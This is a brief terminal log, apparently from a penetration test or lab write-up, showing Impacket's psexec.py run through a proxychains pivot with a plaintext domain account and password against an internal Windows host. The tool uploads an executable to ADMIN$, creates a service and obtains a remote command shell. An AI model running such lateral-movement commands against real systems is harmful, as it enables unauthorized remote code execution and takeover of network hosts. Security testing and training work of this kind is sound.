 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains impacket/examples/psexec.py prod.raven-med.local/servermgr:'Summer2024!'@172.16.1.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra

[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:445  ...  OK
[*] Requesting shares on 172.16.1.13.....
[*] Found writable share ADMIN$
[*] Uploading file nNujqZcf.exe
[*] Opening SVCManager on 172.16.1.13.....
[*] Creating service nQHB on 172.16.1.13.....
[*] Starting service nQHB.....
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:445  ...  OK
whoami
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.